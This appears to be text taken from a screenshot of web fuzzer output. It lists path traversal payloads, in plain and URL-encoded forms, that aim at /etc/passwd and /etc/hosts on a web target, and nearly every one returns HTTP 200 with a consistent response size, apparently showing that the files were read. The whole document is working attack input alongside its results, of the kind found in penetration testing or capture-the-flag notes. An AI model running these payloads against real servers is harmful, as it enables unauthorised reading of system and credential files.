 ________________________________________________
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd [Status: 200, Size: 3269,
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd [Status: 200, Size: 3269, Words: 152,
..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd [Status: 200, Size: 3269, Words: 152, Lines: 130, Duration: 237ms]
../../../../../../../../../../../../etc/hosts [Status: 200, Size: 2290, Words: 155, Lines: 110, Duration: 225
../../../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3269, Words:
/../../../../../../../../../../etc/passwd [Status: 200, Size: 3269, Words: 152, Lines: 130, Duration: 228ms]
../../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3269, Words: 15
../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3269, Words: 152,
../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3269, Words: 152,
../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3269, Words: 152, Lines:
../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3269, Words: 152, Lines: 13
../../../../../../../../../../../etc/passwd [Status: 200, Size: 3269, Words: 152, Lines: 130, Duration: 217ms
../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3269, Words: 152, Lines: 130,
../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3269, Words: 152, Lines: 130, Du
../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3269, Words: 152, Lines: 130, Duration:
../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3269, Words: 152, Lines: 130, Durati
../../../../../../../../../../etc/passwd [Status: 200, Size: 3269, Words: 152, Lines: 130, Duration: 220ms]
../../../../../../../../../etc/passwd [Status: 200, Size: 3269, Words: 152, Lines: 130, Duration: 221ms]
../../../../../../etc/passwd [Status: 200, Size: 3269, Words: 152, Lines: 130, Duration: 220ms]
../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3269, Words: 152, Lines: 130, Duration: 24
../../../../../../../../etc/passwd [Status: 200, Size: 3269, Words: 152, Lines: 130, Duration: 251ms]
../../../../../../../etc/passwd [Status: 200, Size: 3269, Words: 152, Lines: 130, Duration: 252ms]
../../../../../etc/passwd [Status: 200, Size: 3269, Words: 152, Lines: 130, Duration: 253ms]
../../../../../../etc/passwd&=%3C%3C%3C%3C [Status: 200, Size: 3269, Words: 152, Lines: 130, Duration: 217ms]
:: Progress: [929/929] :: Job [1/1] :: 176 req/sec :: Duration: [0:00:05] :: Errors: 0 ::